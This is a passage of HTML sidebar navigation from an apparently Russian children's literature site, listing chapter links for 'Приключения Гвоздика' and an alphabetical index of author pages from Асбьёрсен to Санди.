                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4785-19-glava.html">19 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4786-20-glava.html">20 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4787-21-glava.html">21 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/4788-22-glava.html">22 глава</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:26px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/">2 часть. Гвоздик в цирке</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
